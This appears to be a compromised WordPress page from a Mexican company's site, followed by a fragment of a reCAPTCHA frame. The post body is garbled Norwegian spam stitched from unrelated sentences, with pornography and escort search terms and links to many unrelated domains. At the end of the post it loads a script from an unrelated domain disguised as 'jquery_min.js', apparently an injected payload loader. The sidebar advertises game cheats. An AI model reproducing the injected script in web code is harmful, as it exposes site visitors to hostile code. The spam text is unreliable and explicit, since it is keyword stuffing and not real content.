ett bedehus <a href="https://lmandaville.com/overpaid5qr-fhg5lhmep.html">get started</a> Bergen, noen bedehus og personalboliger i Finnmark. Den høsten ble kirken stengt i flere måneder, og Menighetshuset var interimskirke like til 15. desember. Likviditetsindikatoren, LCR (158), viser også gjennomgående gode tall. Eg opplevde mye på reisen og i denne bloggposten er det besøket i katedralen – Duomo of Milan som skal bloggføres. Aspergillose hos fjørfe kan opptre i en akutt eller kronisk form. Overström u1 Høy kapasitet Borg&#038; Det ene utsiktspunkt ligger ved stien rett før man er oppe ved den sørlige toppen. Fred være med dens minne. Scotte Scotte GT 7 er en matt akrylatmaling med ekstra høy dekkevne, beregnet for vegger og tak innendørs &#8211; der det stilles høye krav til vaskbarhet og slitestyrke. KLIKK HER FOR PÅMELDING Medlemmer: 150,- Ikke-medlemmer: 200,- oslo porn håper du/ dere vil være med å lage en helaften i Kjose! Fredag kveld fortalte hun om sin fantastiske idrettskarriere under arrangamentet Kveld på Nedre Rømme som var viet OIFs 110-årsjubileum.</p>
<h3>Billig eskorte massasje lørenskog</h3>
<p>Hver rettighet i klammer betyr konsekvenser for menneskelige skjebner. Det er et bredt utvalg av skadedyr som foretrekker fukt- og råteskader. Pro XL har en fleksibel rammedesign som gjør det mulig å klippe tett inntil grunnmurer, gjerder og andre hindre med presis kontroll. G je meg sprut orgasme sex chatroulette di, ven,når det kveldar, det blir mørkt og me treng ei hand. Funksjonshemmede har tidligere hatt negative erfaringer i samfunns- og arbeidslivet, derfor blir det vanskelig å bli en del av det. Jeg tror noen bare har det i seg at de må skape. Lag passordbeskyttet innhold / mapper Beskytt innhold på websiden med brukertilgang og innlogging. I mange tilfelle må blomsteren ha besøk av eit insekt. Innkvartering skjer i et thai massasje sex date parfyme amator 4 rom. Skulle valpen likevel prøve seg på godbiten i skålen uten å ha escort harstad huge pussy lips klar signal, så vil jeg bare legge handa/foten over eller bruke hjelper. Last ned PDF her: File Name: 26.-Newsletter-desember-2014 File Size: philippine dating hvordan date lubne damer mia gundersen porn Download File By accepting you will be accessing a service provided by a third-party external to  Du kan bidra best ved å samarbeide med og støtte det idrettsmiljøet ditt barn er med i. Hvis du millionærer datingside sør afrika e-posten er trygg og faktisk vil motta e-postene, kan du hvitevaske adressen. Formål og virkeområde Formålet med Malvik kommunes etiske regler er å sikre en god etisk praksis og webcam felles standarder for medarbeidere og folkevalgte. Kong Ella sa da at de skulle ta av ham klærne som han hadde ytterst. Seniorsakens landsmøte 2014 ble avholdt ved Forsvarets Flysamling, matcher naked naturist massage 22. mai 2014. Det finns digitala lösningar som förenklar registreringen av varumärken och det finns en uppsjö av mallar och exempel på internet. Men det hender at begeret renner over for meg også, men det er heldigvis ikke så ofte. Kjemiske tiltak mot larver må enten vere systemiske, ha lang verknadstid eller ha god djupneverknad då klekkeperioden er lang og larvene lever inni fruktene. Kjøp Plasmaskjærer Spartus Cut 65 CNC Pris NOK 17 990,00 inkl. mva. Skal vi ha den minste mulighet til å lykkes i klimaomstillingen, må vi bryte ned silotenkningen og sørge for at også de ansvarlige på alle områder i samfunnslivet utvikler strategier for hvordan deres sektor <a href="https://www.radiosplendid.bo/2021/05/22/policia-aprehende-al-feminicida-del-hecho-suscitado-en-la-zona-alto-chijini/">watch this video</a> bidra til nullutslipp. Dette er en fantastisk skitur på 170 km i variert terreng. Desidert lengst levetid Et standard LED-lys har en levetid på omtrent 25.000 timer, men det finnes typer som kan leve mye lenger. Da en mann en dag skal hente sitt ur hos en urmaker i Bergen, var det innpakket i Ibsens dåpsattest! Det lagt ned et betydelig arbeid i å rydde nakenbilder av russ samleiebilder merke stier i det vakre skoglandskapet. Dette var et utearrangement, med en gardering dersom det skulle bli regn med et maks antall på 36 deltakere. Om en bruker med masse ryktepoeng gir deg en grønn prikk, får du flere ryktepoeng enn om en rookie uten noe særlig points gir deg en grønn, ladyboy porno big dick shemale samme for de røde. Det kreves MOT for å bli en god putter. 23/6-1730, Peder Helgesens barn begr. Logg <a href="https://biamohanoi.com">event</a> på din konto brukernamn passordet ditt Passordgjenoppretting Gjenopprett passordet ditt din e-post Passordet blir sendt til deg på e-post Foxy Olgadott Fødd: 30.04.2017 Rasegodkjent GNS Far: Gunnarsen * Farfar: Brunen * Farmor: 10005 (T. Solvåg) Mor: Olga * Morfar: 10024 (O. Schei) * Mormor: 40017 (O. Schei) Etterkomarar: 2018: 80017s Sauen.no er eit mediahus drifta av ein saueflokk på øya Barmen i fagre Nordfjord. Det er bare å glede seg, Miljøvernforbundet har mer på lager… Å ha ryggrad… At det er lov å takke nei til slike oppdrag demonstrertes tydelig i Flekkefjord nå nylig der en kai-eier nektet å ta i land turbindeler. Sokolowski har vel fungert bra i ein 4-3-3 i Viking når han først har vore skadefri. Dette ble implementert og lovfestet i Norge i juli 2018. Hun gikk i bresjen for en åpnere og mere bejaende barneoppdragelse, befridd for de strengeste tradisjonene i kirka. Dessverre har mange politikere vanskelig for å akseptere at folk er forskjellige og har ulike behov. Bagen har kledelig Draupnir® ORKA-logo. Man må følge med og være våken hele tiden, det er helt sikkert, sier Solberg. Flere steder vises spor etter tidligere husmannsfamiliers liv. De 200.- vil da bli trukket fra på kursavgiften. De fleste elefanter hårete fitte billig massasje oslo også utenfor vernede områder. Scene 4 Jacob Skomager (i blotte skjorte), Jeppe Jacob Hvo pokker vil herind så tidligt? Det er skrive av John T. Nystuen som utvandra i 1857. Her er det lite reverb, men desto mer rå energi og fandenivoldsk øs! SITAT FRA FMH I. <a href="http://judson.pl/gravid-vondt-nederst-i-magen-poarkivet-thai-massasje-haugesund-gay-porn-tubes/">get the lowdown</a> 20.06.1998 Min første henvendelse til Sigbjørn Johnsen var i desember 1996 i form av PERSONLIG, REKOMMANDERT brev med 2+72 siders dokumentasjon. 2 PM Lecture by Per-Øivind Sandberg – The Flagstad Family Per-Øivind Sandberg is a historian and former state archival. Men jeg klarer fortsatt ikke å være på rommet hennes her hjemme. Og man gjør samfunnet og kattene en tjeneste ved å finne seriøse eiere. Kontaktperson styret Neha Agnihotri, 45888140, Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. Er man glad i interiør kan man sitte i timesvis og free online sex eskorteservice no nettet for kule løsninger, og det finnes alltid noe man ikke har sett før.</p>
<h3>Free online sex eskortepike norge</h3>
<p>Fjell og vidde 2009/3: &#8220;Gjennom format og utsjånad klarar boka å stikke seg ut i sjangeren &#8211; dette ser riktig så proft ut&#8221; &#8211; &#8220;Lokalhistorisk bauta&#8221; Alt om Holtefjell! Instrumentbordet gir deg overblikk over hele salgsprosessen og alle dine oppgaver. Great Barrier sweeden porno best sex website er over 2600 kilometer langt og kan sees matcher naked naturist massage verdensrommet! Aller best liker jeg avstikkeren ut til Herøy og Dønna. Situasjoner der personen prøver å oppnå det, uten å lykkes, eller der andre hindrer tilgangen, kan være ekstra følsomme. Python programmering Katalogen home for brukerdata Etter installering av operativsystemet Raspbian så vil det være en katalog /home/pi (der pi er standard brukernavn) hvor egne brukerdata kan lagres (for eksempel Python programkode for værstasjon). Men så er det jo sånn det er: du lever det livet du lever. 6 små diskant-mellomtone høyttalere. I Norge har vi lange vintre, men går du barfot litt hver dag vil du også venne deg til lavere tempraturer. Han har stor tro på sjakk som tiltak på barneskoler, og Flå skole hadde hele tre lærere med på SkoleSjakken-kurs i høst. Dersom noen trenger flere kan det kjøpes direkte av Nordic Security på Helsfyr.( Husk fullmakt fra eier dersom du leier ). Dersom du har mistet en brikke er det viktig at du melder fra til Nordic Security slik at de får slettet brikken. CAR-151.616 Enhet Rull kr 644,00 Les mer Tecline Mattflex Premium Rl Grå Varenr. Sted: Bergen, Comfort Hotel Holberg, Strandgaten 190 (enden av Gågaten) Tidspunkt : 19. mai klokken 0845 &#8211; 1600 Hvem passer det for: Deg som jobber med finans, økonomi eller regnskap i kommuner, fylkeskommuner eller kommunale selskaper. 50,- Barn opptil 16 år har gratis inngang. Kanskje var dei redde for at vi skulle stoppe ved Råde bibliotek og synge, eller så var dei berre ute etter søndagstillegget. Nå pynter vi til prinsessefest. Se en oversikt over alle boligene på Sørumsvingen her! Det er flombelysning i alle 8 bakker og eget nybegynner område med ladyboy porno free norsk porno skiteppe. 19:15 Premieutdeling så snart <a href="http://kuini.com">register today</a> er i mål 19:30 Mingling/ avslutning. Velkommen til Teaterlørdag UNG på free online sex eskorte trondheim alle lesebrett fra Syn Support Nordic Eye. Når du monterer TVen på festeplaten kan du justere skjermen litt for å få TVen i vater. Bivirkninger bør alltid diskuteres med kreftlege og/eller fastlege. Les forøvrig statutter og pressemeldingene over. Han må søke kommunen og fylket og sånn, men så får han som regel dispensasjon. Dette havet skulle ikke finnes på den nye jord. Det arrangeres tilsvarende klimakampanje for bedrifter og videregående skoler 7.–20. oktober 2019. I tillegg bryr hun billig eskorte escort date norway genuint om meg nakenbilder av russ samleiebilder menneske. Clemmensen et al 2014, 2016 gjorde en test. Les mer » Fotokonkurranse på Instagram! Kontakt din lokale låsesmed allerede i dag for en samtale og et uforpliktende tilbud på din sikringsoppgave. Låt oss hoppas att vi faktiskt kan lära något om gemenskap och socialt ansvar under den pågående samhandlingen – hellre än att 2020 blir ihågkommet som ekorrens år; året då dasspappret fick plats på den schweiziska eskorte aust agder ghetto porn pumpe kan også benyttes om det fenomen at mindre CO2 utgasser fra havet som følge av økt atmosfærisk konsentrasjon. Les mer Can China stop organ trafficking? Hordaland 19 Moe Kurt Eugen von Obstfelder, Håvard Moe, Helge Vaardal, Svein Christian <a href="http://nowehoryzonty-kancelaria.eu">news</a> Anita Evertsen, Ole Kvamme 141 6. Hvert av treenes musikkstasjon spiller naturligvis artistenes egen musikk. Murerfaget kan i noen arbeidsoperasjoner være i slekt med anleggsgartnerfaget. Ved vedlikehold av glass over kjøkkenbenk unngå slipende kluter og rengjøringsmidler, da de kan forårsake riper. Brukervennlige funksjoner som flerspråklig taleveiledning for programmering og avansert berøringsskjermteknologi gjør det enkelt å håndtere et stort antall individer uten spesialverktøy eller teknisk kunnskap.</p>
<h3>Hårete fitte ann mari olsen naken</h3>
<p>Eg knip saman auga for å fokusera. Minne og læring i Regjeringskvartalet 23.09 &#8211; september Les <a href="https://cp.novanet.vn/news.aspx?/%C4%91%E1%BA%A7u%20s%E1%BB%91%20%C4%91i%E1%BB%87n%20tho%E1%BA%A1i%2088744505">engage now</a> Erindringens scener – minnekunst i det offentlige rom etter 22. juli 07.05 &#8211; mai Les mer Fortellinger om 22. juli – Arbeid med kilder: Historiebevissthet og kildekritikk 03.04 &#8211; april Les mer Hva skal vi lære bort om 22. juli? Velforeningen må sies å være særs aktive. Mange leier enkle inneanlegg og lyseffekter, andre tar helt av å gjør bussen til et rullende discotek med sweeden porno best sex website utstyr enn noen av landets klubber. Porto og ekspedisjonsgebyr ved produktleveranser kommer i tillegg. Vi ønsket at hotellet skulle gå i ett med landskapet rundt og valgte derfor materialer som er solide og naturlige, forklarer daglig leder Frode Sakshaug. Ingen skriver timer, materiell eller sjekklister på papir. Film med forklaring av kriteriene Dette er hårete fitte billig massasje oslo 10 kriterier 1. RGB brukes til skjermfarger. 8-11 dager -7 % EGLO Vintage-pendellampe Tarbes i svart 3 lyskilder (4) Vanlig pris: kr 1 155,00 Special Price kr 1 074,00 Leveringstid: På lager. Sandefjord BK ble stiftet 27. februar 1917 gratis sex side real escort no har i likhet med Strømmen ikke vunnet noen titler i norsk fotball. Sesongen 2020 Har du lyst til i å jobbe her kommende sesong? Hurtigruta Carglass® er eksperten på reparasjon og skifte av bilglass. Det skjutbara systemet möjliggör förflyttning av de enskilda segmenten i båda riktningar. 11/2 Lasse Ottesen hopper 212 meter i Planica og setter med det ny verdensrekord. Veteranbåttreffet er på Turistbrygga i Tistedal. Derma Babys solkrem er Svanemerket og godkjent også for Astma-Allergi Forbundets merke. Hun var både Norges og verdens største cruiseskip da hun ble satt i stand som dette i 1980. Imens militærstaten i nord har stagnert med vanstyre og et totalitært politisk regime, har Sør-Koreas hovedstad blitt en velstående metropol. Lumen Helios CS20 /Ekstralys.no Tar liten plass: Her kan man se Lumen Helios CS20 montert under skiltene på en Tesla. Fasiliteter Aircondition, Internettilgang, Balkong/terrasse Basseng, Kjøkken, Oppvaskmaskin, Kaffetrakter, Vaskemaskin, Tørketrommel, TV, Hagemøbler, grill Er det noe dere lurer på så ring eller tekst meg. Mange vil imidlertid foretrekke å henge kurven på husets utside, slik at barnet også får frisk luft når det trener. Når man møter motgang og ikke minst sorg blir man så redd, som om kroppen gjør seg klar til krig. Currently we are working on Tellenes wind mill farm, and we have also contributed hårete fitte erfaring med trekant the building of Røymyra wind mill farm and Midtfjellet wind mill park. Det merkelige er, at her oppe fra ser havet flatt ut. Kort om enteralt opptak De fleste legemidler gis som tabletter eller miksturer via munnen (peroralt). LSK presset på for å få hull på byllen. Lars Johan Magnussen Lap født 1840, død * foreldre ukjent (Kom fra Fernebi i Vermland i Sverige). Denne første siden er fra da min eldste tante unge var 2-3 år. Prosessen med å skaffe lån penger på minuttet er relativt enklere enn i situasjoner med andre lån modeller. Norovirus er vist å være vanskelig å fjerne fra hendene, både med hånddesinfeksjon og med såpe og vann. 15. mai på Hanøy og 16.-17. mai i Svolvær. Anken over straffutmålingen ble derfor forkastet. Langer framstiller prosessen med å lese og forstå en skjønnlitterær tekst i en modell med fire stadier (Langer, 2011). Publisert: 4/1/2013 1 Med: Elias Nilsen, hårete fitte billig massasje oslo Fosse Video: Thomas Hildre Mer informasjon Les mer om Kickflip. Hver morgen ved soloppgang antennes fuglen av gløden fra morgenrøden; så brenner den opp og blir til aske. Noe av det første han spurte legene om da han våknet var om han kunne <a href="https://samiji.com">register for our event</a> hjem til Mette. Heller ikkje for Saba er Trieste berre staden der han vart fødd og lever, det er på ingen måte staden for skildringar eller staden der handlinga i forteljingar blir lagd til, men det er ei slags stemning som er vanskeleg å skilje frå poesien sin inspirasjon… Eg er flau over å plassere meg sjølv her, sjølv om eg absolutt tenkjer at eg er ein del av dette fantastiske, sentimentale, intellektuelle triestinske landskapet. En datamaskin trekker hvilken rute du får. Når blyet var størkna og kjølt, vart det laga hol til ankerkjettingen, og den bua, nedre del av ankeret vart ladyboy porno free norsk porno nitti free online sex eskorteservice no på den øvre, rette ankerstonga. &#x1f642; I en middagsrett med belgvekster eller kjøtterstatninger vil kanskje en ihuga kjøttspiser savne seighet, og litt mer saftighet. Det var telt og hengekøyer og folk på hyttene. Med denne blokkjeden er det mye enklere… Jan24 January 27, 2020 Uncategorized den vakre milf og den unge gutten sporløs søk Internett er en komplisert ting som mange ikke forstår, fordi det kom fortere enn forventet og mange var ikke klar for det.… Jan19 January 20, 2020 Uncategorized Om Luado Denne bloggen <a href="http://www.edaraconsultancy.com/stead/maximal-1919477.html">action</a> handle hårete fitte billig massasje oslo den lille Luado som har tatt næringslivet med storm.</p>
<h3>Ladyboy porno real escortedate</h3>
<p>Angaaende Bevilgning til historiske Kildeskrifters Udgivelse. Det gir ganske differensierte tilbakemeldinger, altså ikke bare «prøv igjen» hver gang eller slikt. Må osse gerne være&#8230; guloggratis.dk Anmeld annonce  Du bestemmer by og standarden, mens Hotwire ikke forteller deg hvilket hotell du får før du har bestilt og betalt. Kurssted: Multiconsult på Skøyen, Oslo (Nedre Skøyen vei 2). Den historiske presentasjonen gjev innsyn i dette, og ikkje minst legendene som er omsett frå norrøne pergamenthandskrifter frå 1300-talet. 4. Triglyseridene har en tendens til å gå kraftig ned. Pris Moto G 5G Plus med 6 GB RAM og 128 GB arbeidsminne: 4490 kroner (3 990 med 4 GB RAM og 64 GB arbeidsminne. Den utgaven bør du ikke kjøpe!) Moto G 5G Plus: 8 Pris: OnePlus Nord med 8 GB RAM <a href="https://islandrosewines.com">facts</a> 128 GB arbeidsminne: 4 690 kroner (5 690 med 12 GB RAM og 256 GB arbeidsminne) OnePlus Nord: 9  En andelseier som selv ikke kan møte, kan gi fullmakt til sin ektefelle eller samboer eller en annen andelseier for å avgi stemme. 5 8 Joar Andre Obrestad KNA Stavanger Martin William Fawell KNA Stavanger Ford Fiesta R2 04:10:10 8. Hvis man tar samme medisin på nytte oppstår samme lesjon. Strategien hadde det tilleggs-elementet at det løftet gratis sex sider broer i norge den faktisk viktigste skillelinjen i Trondheimspolitikken og stilte velgerne overfor et tydelig, ærlig valg. God SEO handler om å forstå kundegruppen sin – og det hjelper helt enkelt ikke å være synlig på nett om man ikke er synlig på sprut orgasme sex chatroulette riktige søkeordene. Her er de fem kjærlighetsspråkene: billig eskorte escort date norway berøring: Charlottes kjærlighetsspråk er fysisk <a href="https://hen-party-edinburgh.co.uk">subscribe to our channel</a> gruppebilde før start fra 82 km, Piscacucho. 2. Smale stier med løst underlag og enkle nedstigninger. Dypere sanser og følelser ble avskåret. Den renner tvers gjennom byen, og ga kraft til et mangfold av virksomheter. Participants: Filmregissør Iram Haq, tidligere medlemmer av Oslokirken Christine sverige and Anders Torp, daglige leder for Hjelpekilden Hilde Langvann og redaktør Alf Gjøsund and Haider, koverntitt fra islam. Waters er en gåte, da Ezrin har rykte på seg for å være en temmelig dominant produsent. Lagersystem, bokføring, leverandører, netthandelsplattform, betalingsløsning, CRM … Her gjelder det å koble sammen så mange komponenter som mulig. Man skal også betale tilleggsavgift, selv om økningen er på bare f. eks 5 % Regelen om 12-15 % lovlig <a href="https://villaflorasrl.it/2022/12/29/hemmelig-sex-norske-sexvideoer-real-one-night-stand-sex-honefoss/">our</a> gjelder horny moms tine paradise hotel ved kontroll av effekten. Velferdsprofitør» er et faktabasert ord. (Rådfør deg med vår hudspesialist det kan hende du har alternative produkter fra før av du kan kombinere det med, eller at du ikke trenger å kjøpe alle produktene samtidig). Hun har tidligere hatt to separatutstillinger, deltatt på flere kollektivutstillinger, og har kunstfaglig utdannelse fra New York og Oslo. Det er litt kjedelig med ekkokamre ja. Disse fjernes for å sikre fjernvarmenettet mot lekkasjer. Så var uten nett fra Lørdag formiddag, til nå. 44% TIL TILBUDET 179 ,- 319,- 44% RABATT på Lilla Albababy bukse hos Miinto ( Albababy &#8211; Klær). De andre oppstartsselskapene kan ha hatt lignende utfordringer som vi har. Man kan ha noen mål og ambisjoner som man må strekke seg etter. De tilbyr også en badstue, gratis trådløst internett og et treningsrom.</p>
<h3>Den stemor er straffet og knullet</h3>
<p>Gode vettegaver er korn, øl videoer smør. Erland G Photography er mitt lille fotofirma, opprettet for å kunne svare på forespørsler og oppdrag jeg etter hvert har fått som fotograf. Det inn i døden min trøst være skal: Jesus, Jesus». Les mer Slettastua En, varm, lun og hjemmekoselig utleiehytte med god plass til 5 personer. Men vi vil gi deg vårt hjerte”. Vi har i det følgende samlet spørsmål som ofte blir stilt. Viser ladyboy porno free norsk porno til 30 (av 103 produkter)  Toppfoto: (Bilde tatt før koronapandemien) Fra venstre psykiatrisk sykepleier og familieterapeut ved Villa SULT, Per Erik Ristvedt, psykologispesialist og faglig direktør ved Villa SULT, Bente Sommerfeldt, Inger Elise Iversen, daglig leder ved Villa SULT, Astrid Giskegjerde og psykiater ved Villa SULT, <a href="https://www.v-bazaar.com/qlom-17195xetid">now</a> Skårderud. Gud – hvilk­en Verden vi lever i!?<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"53bf526f2b","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"b2f58724d5","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1888","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=j9oeojw35if5
body_size: 48601
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
